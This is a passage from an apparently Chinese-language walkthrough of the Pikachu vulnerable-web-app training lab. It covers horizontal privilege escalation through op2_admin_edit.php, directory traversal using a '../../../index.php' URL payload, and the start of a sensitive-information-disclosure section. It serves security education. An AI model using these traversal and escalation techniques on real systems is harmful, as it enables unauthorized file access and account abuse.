
登录 pikachu 用户:op2_user.php

在当前为普通用户的身份下,尝试打开添加用户功能:op2_admin_edit.php
发现当前用户依旧是普通用户,但是多出了本不该有的添加用户功能:

创建用户


再次登录到超级用户,发现普通用户成功越权创建了另一个用户
10、目录遍历
目录遍历漏洞概述
在web功能设计中,很多时候我们会要将需要访问的文件定义成变量,从而让前端的功能便的更加灵活。 当用户发起一个前端的请求时,便会将请求的这个文件的值(比如文件名称)传递到后台,后台再执行其对应的文件。 在这个过程中,如果后台没有对前端传进来的值进行严格的安全考虑,则攻击者可能会通过“../”这样的手段让后台打开或者执行一些其他的文件。 从而导致后台服务器上其他目录的文件结果被遍历出来,形成目录遍历漏洞。
看到这里,你可能会觉得目录遍历漏洞和不安全的文件下载,甚至文件包含漏洞有差不多的意思,是的,目录遍历漏洞形成的最主要的原因跟这两者一样,都是在功能设计中将要操作的文件使用变量的 方式传递给了后台,而又没有进行严格的安全考虑而造成的,只是出现的位置所展现的现象不一样,因此,这里还是单独拿出来定义一下。
需要区分一下的是,如果你通过不带参数的url(比如:http://xxxx/doc)列出了doc文件夹里面所有的文件,这种情况,我们成为敏感信息泄露。 而并不归为目录遍历漏洞。(关于敏感信息泄露你你可以在"i can see you ABC"中了解更多)
你可以通过“../../”对应的测试栏目,来进一步的了解该漏洞。
俩个文件的访问方式都是:在 title 后添加文件名进行访问
[http://pikachu:8765/vul/dir/dir_list.php?title=jarheads.php](http://pikachu:8765/vul/dir/dir_list.php?title=jarheads.php)
[http://pikachu:8765/vul/dir/dir_list.php?title=truman.php](http://pikachu:8765/vul/dir/dir_list.php?title=truman.php)


利用方式就是:可以打开任意一个文件
[http://pikachu:8765/vul/dir/dir_list.php?title=../../../index.php](http://pikachu:8765/vul/dir/dir_list.php?title=../../../index.php)
11、敏感信息泄露
敏感信息泄露概述
由于后台人员的疏忽或者不当的设计,导致不应该被前端用户看到的数据被轻易的访问到。 比如:
—通过访问url下的目录,可以直接列出目录下的文件列表;
—输入错误的url参数后报错信息里面包含操作系统、中间件、开发语言的版本或其他信息;
—前端的源码(html,css,js)里面包含了敏感信息,比如后台登录地址、内网接口信息、甚至账号密码等;类似以上这些情况,我们成为敏感信息泄露。敏感信息泄露虽然一直被评为危害比较低的漏洞,但这些敏感信息往往给攻击着实施进一步的攻击提供很大的帮助,甚至“离谱”的敏感信息泄露也会直接造成严重的损失。 因此,在web应用的开发上,除了要进行安全的代码编写,也需要注意对敏感信息的合理处理。
你可以通过“i can see your abc”对应的测试栏目,来进一步的了解该漏洞。
首先找源码:
找到一个测试账号

